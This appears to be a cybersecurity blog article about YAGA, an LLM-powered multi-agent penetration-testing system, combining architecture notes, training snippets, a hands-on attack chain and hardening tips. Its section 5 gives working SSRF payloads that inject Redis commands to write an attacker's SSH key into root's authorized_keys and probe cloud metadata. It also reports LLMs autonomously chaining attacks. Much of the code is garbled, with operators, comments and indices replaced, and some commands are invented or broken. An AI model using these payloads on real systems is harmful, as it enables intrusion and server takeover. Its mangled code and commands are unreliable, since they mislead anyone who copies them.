Listen to this Post
Introduction:

Autonomous penetration testing agents powered by large language models (LLMs) are shifting from theoretical concepts to practical offensive tools. The YAGA AI agent, developed by HackerSec, demonstrates that multi-agent coordination using stigmergy (indirect communication via a shared blackboard) can successfully chain multiple low-severity vulnerabilities into complex attack paths, achieving a 91.2% success rate on multi-stage exploits with Claude Opus 4.8.
Learning Objectives:
– Understand how stigmergic blackboard coordination enables emergent attack chains without a central orchestrator.
– Implement curiosity-driven exploration using Proximal Policy Optimization (PPO) with Random Network Distillation (RND) for sparse-reward penetration testing environments.
– Apply formal stopping criteria (attack graph coverage, information gain, reward saturation) to optimize autonomous security assessments.
You Should Know
1. Implementing a Stigmergic Shared Blackboard with Pheromone Decay
Stigmergy allows specialized agents (SQLi, SSRF, privilege escalation) to coordinate by reading/writing findings to a shared blackboard. Each finding carries a pheromone weight that decays exponentially over time, automatically deprioritizing obsolete paths. Below is a step-by-step guide to simulate this coordination using Redis as the blackboard and Python for agent logic.
Step‑by‑step guide – Setting up a pheromone-based blackboard:
1. Install Redis and Python dependencies (Linux):
sudo apt update && sudo apt install redis-server -y sudo systemctl enable redis-server && sudo systemctl start redis-server pip install redis numpy
2. Define pheromone decay function in Python:
import redis, time, math
r = redis.Redis(host='localhost', port=6379, decode_responses=True)
def add_finding(key, severity, decay_rate=0.1):
pheromone = severity severity in [0,1]
timestamp = time.time()
r.hset(key, mapping={'pheromone': pheromone, 'timestamp': timestamp, 'decay_rate': decay_rate})
def get_current_pheromone(key):
data = r.hgetall(key)
if not data: return 0
pheromone = float(data['pheromone'])
t0 = float(data['timestamp'])
decay = float(data['decay_rate'])
return pheromone math.exp(-decay (time.time() - t0))
3. Implement a trigger predicate for an SSRF agent:
def ssrf_agent_trigger():
Activate if any endpoint has untested query parameters
for key in r.scan_iter("endpoint:"):
if r.hget(key, "query_params") == "untested":
return True
return False
4. Run the stigmergic loop (agents periodically check blackboard):
watch -1 5 'redis-cli KEYS "" | wc -l' Monitor blackboard growth
What this does: Agents never communicate directly; instead, they deposit findings (e.g., “SSRF found at /api/fetch?url=”) with an initial pheromone equal to CVSS score/10. As time passes without exploitation, the pheromone decays, and the finding becomes less likely to trigger other agents. Attack chains emerge naturally when a high-pheromone finding activates a downstream agent.
2. Curiosity-Driven Exploration with PPO and Random Network Distillation (RND)
Autonomous pentesting suffers from sparse rewards – an agent may take hundreds of actions before obtaining a shell. RND adds intrinsic curiosity by rewarding novel states. Below is a practical implementation using Stable-Baselines3 and a custom RND module.
Step‑by‑step guide – Implementing RND for a pentesting environment:
1. Install reinforcement learning libraries:
pip install stable-baselines3 torch gym
2. Define the RND module (two networks: target fixed, predictor trainable):
import torch.nn as nn class RND(nn.Module): def __init__(self, state_dim, hidden_dim=128): super().__init__() self.target = nn.Sequential(nn.Linear(state_dim, hidden_dim), nn.ReLU(), nn.Linear(hidden_dim, hidden_dim)) self.predictor = nn.Sequential(nn.Linear(state_dim, hidden_dim), nn.ReLU(), nn.Linear(hidden_dim, hidden_dim)) for p in self.target.parameters(): p.requires_grad = False def curiosity_bonus(self, state): with torch.no_grad(): target_out = self.target(state) pred_out = self.predictor(state) return ((pred_out - target_out) 2).mean().item()
3. Integrate curiosity into PPO reward (pseudocode inside the environment step):
extrinsic_reward = 1 if exploit_successful else 0 curiosity_bonus = rnd_model.curiosity_bonus(torch.tensor(next_state)) total_reward = 0.7 extrinsic_reward + 0.3 curiosity_bonus
4. Train with annealing (decrease curiosity coefficient over time):
Monitor curiosity bonus saturation python train.py --beta-start 0.3 --beta-end 0.05 --beta-anneal 10000
What this does: The agent is intrinsically motivated to explore novel states (e.g., unusual HTTP response headers, unexpected open ports) even when no immediate exploit is found. As training progresses, extrinsic rewards (shells, credentials) take over. This mimics human testers who “poke around” before finding a chain.
3. Building a RAG-Based Playbook Selector for Offensive Security
YAGA uses Retrieval-Augmented Generation (RAG) to dynamically select attack playbooks. Reconnaissance artifacts (open ports, software versions) are embedded and compared against a vector database of playbooks using cosine similarity with an adaptive threshold.
Step‑by‑step guide – Indexing MITRE ATT&CK playbooks with FAISS:
1. Install FAISS and sentence-transformers:
pip install faiss-cpu sentence-transformers
2. Create playbook embeddings (example: SSRF playbook):
from sentence_transformers import SentenceTransformer
import faiss, numpy as np
model = SentenceTransformer('all-MiniLM-L6-v2')
playbooks = [
{"id": "SSRF", "text": "External service can access internal metadata endpoint via URL parameter. Preconditions: outbound HTTP allowed, no IP filtering."},
{"id": "SQLi", "text": "User input concatenated into SQL query without parameterization. Preconditions: error messages visible or blind boolean conditions."}
]
embeddings = model.encode([p["text"] for p in playbooks])
index = faiss.IndexFlatL2(embeddings.shape[bash])
index.add(embeddings)
3. Retrieve relevant playbooks given reconnaissance context:
recon_text = "Open ports: 80 (Apache 2.4), 443, 3306 (MySQL). Parameter 'id' reflects input in error pages."
query_emb = model.encode([bash])
distances, indices = index.search(query_emb, k=2)
for idx in indices[bash]:
print(f"Playbook: {playbooks[bash]['id']} - similarity: {1 - distances[bash][list(indices[bash]).index(idx)]}")
4. Apply adaptive threshold based on classifier confidence (simulate with confidence score):
Example: if confidence > 0.8, lower threshold to 0.65; else 0.5 python rag_selector.py --confidence 0.85 --threshold 0.65
What this does: The strategist agent converts reconnaissance data into a query, retrieves the most relevant attack playbooks, and executes them in priority order (utility function based on impact, success probability, and cost). This replaces static vulnerability scanners with dynamic, context-aware decision making.
4. Formal Stopping Criteria: Attack Graph Coverage and Reward Saturation
To avoid infinite loops, YAGA implements three formal stopping criteria: attack graph coverage, information gain entropy, and diminishing RL reward returns. Below are commands to monitor these metrics during a pentest.
Step‑by‑step guide – Monitoring and implementing saturation logic:
1. Track attack graph coverage (Linux script to log attempted vs pending actions):
!/bin/bash ATTEMPTED_FILE="attempted_nodes.txt" PENDING_FILE="pending_nodes.txt" while true; do attempted=$(cat $ATTEMPTED_FILE | sort -u | wc -l) pending=$(cat $PENDING_FILE | sort -u | wc -l) coverage=$(echo "scale=2; $attempted / ($attempted + $pending)" | bc) echo "$(date): Coverage = $coverage" if (( $(echo "$coverage > 0.90" | bc -l) )); then echo "Structural criterion satisfied. Stopping exploration." break fi sleep 60 done
2. Calculate information gain using entropy of environment model (Python snippet):
import math
def entropy(prob_dist): return -sum(p math.log2(p) for p in prob_dist if p > 0)
prev_entropy = entropy([0.5, 0.3, 0.2]) example prior
new_entropy = entropy([0.45, 0.35, 0.2])
info_gain = prev_entropy - new_entropy
print(f"Information gain: {info_gain} bits")
3. Monitor RL reward derivative (using `tensorboard` during training):
tensorboard --logdir=logs/ --port=6006 Watch the "reward_rate" scalar; when derivative approaches zero for 1000 episodes, stop.
4. Implement hard and soft objectives (example using Metasploit’s `post` module):
msf6 > use post/windows/gather/enum_domain msf6 > set SESSION 1 msf6 > run If domain admin achieved, set hard_goal met.
What this does: These criteria prevent the agent from wasting time on already-explored vectors. Coverage >90% and information gain below 0.01 bits per action indicate diminishing returns. Combined with budget constraints (max actions, wall-clock time), the agent self-terminates and generates a report.
5. Practical Attack Chain: SSRF → Internal Service Discovery → RCE
One of the most frequent emergent chains in YAGA’s benchmark is external SSRF leading to internal RCE. Below is a step-by-step manual exploitation guide that mirrors the agent’s emergent behavior.
Step‑by‑step guide – Chaining SSRF to internal RCE (Linux):
1. Identify SSRF vulnerability (test with `curl`):
curl "http://target.com/fetch?url=https://webhook.site/xxxx" Check if external request succeeds curl "http://target.com/fetch?url=http://169.254.169.254/latest/meta-data/" AWS metadata test
2. Use SSRF to discover internal services (port scan via HTTP timing):
for port in 22 80 443 3306 6379 8080; do
time curl -s -o /dev/null -w "%{http_code} %{time_total}\n" "http://target.com/fetch?url=http://10.0.1.2:$port"
done | grep -v "000"
3. Exploit an internal Redis instance (if detected on port 6379):
Craft Redis command via SSRF (if vulnerable to CRLF injection) curl "http://target.com/fetch?url=http://10.0.1.2:6379/%0D%0Aconfig%20set%20dir%20/tmp/%0D%0Aconfig%20set%20dbfilename%20shell%0D%0Asave%0D%0A"
4. Achieve RCE via Redis master-slave or write SSH keys:
Write SSH key to authorized_keys (if Redis writes to /root/.ssh/) curl "http://target.com/fetch?url=http://10.0.1.2:6379/%0D%0Aset%20x%20%22%5Cn%5Cnssh-rsa%20AAA...%20attacker%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20/root/.ssh/%0D%0Aconfig%20set%20dbfilename%20authorized_keys%0D%0Asave%0D%0A"
Windows alternative (using PowerShell and `Invoke-WebRequest`):
Test SSRF Invoke-WebRequest -Uri "http://target.com/fetch?url=http://169.254.169.254/latest/user-data" If SSRF works, probe internal SMB or WinRM
What this does: Each step deposits a finding on the blackboard (SSRF confirmed → internal Redis discovered → write primitive found → RCE achieved). No single agent plans the whole chain; instead, the SSRF agent’s output triggers an internal service discovery agent, which then triggers a Redis exploit agent.
6. Hardening Against AI‑Driven Attack Chains
Given that autonomous agents like YAGA can chain vulnerabilities, defenders must adopt proactive mitigations. Below are hardening commands and configurations to break emergent chains.
Step‑by‑step guide – Mitigation for Linux and cloud environments:
1. Block SSRF via metadata service isolation (AWS IMDSv2 required):
Require PUT requests with token echo "ImdsTokens = required" >> /etc/ec2/imds.conf systemctl restart ec2-imds Or use iptables to restrict metadata access iptables -A OUTPUT -d 169.254.169.254 -j DROP
2. Prevent internal service discovery (restrict outbound requests from web app tier):
Use iptables to limit outbound to only external CDNs iptables -A OUTPUT -d 10.0.0.0/8 -j REJECT iptables -A OUTPUT -d 172.16.0.0/12 -j REJECT iptables -A OUTPUT -d 192.168.0.0/16 -j REJECT
3. Harden Redis (bind to localhost only, disable dangerous commands):
sed -i 's/bind 0.0.0.0/bind 127.0.0.1/g' /etc/redis/redis.conf echo "rename-command CONFIG \"\"" >> /etc/redis/redis.conf systemctl restart redis
4. Windows hardening (disable unnecessary services, enable PowerShell logging):
Disable WinRM if not needed Stop-Service WinRM -Force; Set-Service WinRM -StartupType Disabled Enable script block logging for PowerShell Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" -1ame "EnableScriptBlockLogging" -Value 1
5. API security (validate all `url` parameters against an allowlist):
from urllib.parse import urlparse
allowed_hosts = ["api.example.com", "cdn.trusted.com"]
def validate_url(url):
host = urlparse(url).hostname
if host not in allowed_hosts:
raise ValueError("SSRF attempt blocked")
What this does: These controls break each stage of the attack chain. Without metadata access, SSRF cannot escalate to cloud IAM takeover. Without internal Redis reachable, SSRF cannot lead to RCE. Defenders should view their environment through the lens of emergent chains and eliminate low-severity “linkable” vulnerabilities.
What Undercode Say:
– Key Takeaway 1: Claude Opus 4.8 achieved a 91.2% success rate on complex attack chains (3+ stages), outperforming GPT-5.5 at 87.8% and showing that frontier LLMs can reason about multi-step adversarial sequences without human intervention.
– Key Takeaway 2: The stigmergic multi-agent architecture (no central orchestrator) produced emergent attack chains such as SSRF → internal Redis discovery → RCE, proving that indirect coordination via pheromone-weighted blackboards is viable for offensive AI.
Analysis (Undercode’s perspective): The benchmark’s most surprising finding is that Claude Opus 4.6 marginally outperformed Opus 4.7 in gray-box scenarios (87.5% vs 86.1%). This anomaly suggests that model updates may degrade uncertainty calibration – newer models sometimes become overly confident in high-probability paths, missing creative low-probability chains. For defenders, this means AI-powered pentesting tools will soon become accessible to script kiddies, lowering the skill barrier for complex attacks. However, the same technology can be repurposed for blue-team automation, continuous validation of security controls, and red team augmentation. The formal stopping criteria (attack graph coverage, entropy decay, reward saturation) are equally valuable for defensive scanning tools to know when they have exhausted relevant test cases. Organizations should prepare for AI agents that do not just scan but reason, chain, and adapt in real time.
Prediction:
-1 The rapid adoption of autonomous pentesting agents like YAGA will lead to a surge in zero-day exploitation of chained low-severity vulnerabilities, overwhelming traditional patch management cycles that prioritize only critical CVSS scores.
+N Blue teams will adapt by deploying similar AI agents as defensive “attack graph analyzers” that proactively identify and break emergent chains before adversaries find them, creating an AI-vs-AI arms race.
-1 Small-to-medium businesses without dedicated security teams will become disproportionately vulnerable, as AI agents lower the cost of sophisticated multi-stage attacks from $50k (human pentester) to near zero.
+1 Regulatory bodies (PCI DSS, NIST) will likely mandate autonomous penetration testing as part of compliance by 2027, accelerating the market for LLM-based security agents.
-1 LLM providers (Anthropic, OpenAI) may introduce safety filters that degrade offensive capabilities, leading to an underground ecosystem of uncensored “red-team” models.
▶️ Related Video (76% Match):
🎯Let’s Practice For Free:
🎓 Live Courses & Certifications:
[Join Undercode Academy for Verified Certifications](https://undercode.co.uk/certifications/)
🚀 Request a Custom Project:
Secure, high-velocity infrastructure and disruptive technological engineering. Contact our engineering team for high-tier development and proprietary systems:
[[email protected]](mailto:[email protected])
💎 Smart Architecture | 🛡️ Secure by Design | ⭐ Trusted by Thousands
IT/Security Reporter URL:
Reported By: [Joas Antonio](https://www.linkedin.com/posts/joas-antonio-dos-santos_yagallmbenchmarken-ugcPost-7468298342943514626-jz5m/) – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅
🔐JOIN OUR CYBER WORLD [ CVE News • HackMonitor • UndercodeNews ]
[💬 Whatsapp](https://undercode.help/whatsapp) | [💬 Telegram](https://t.me/UndercodeCommunity)
📢 Follow UndercodeTesting & Stay Tuned:
[𝕏 formerly Twitter 🐦](https://x.com/undercodeupdate) | [@ Threads](https://www.threads.net/@undercodetesting) | [🔗 Linkedin](https://www.linkedin.com/company/undercodetesting/) | [🦋BlueSky](https://bsky.app/profile/undercode.bsky.social)


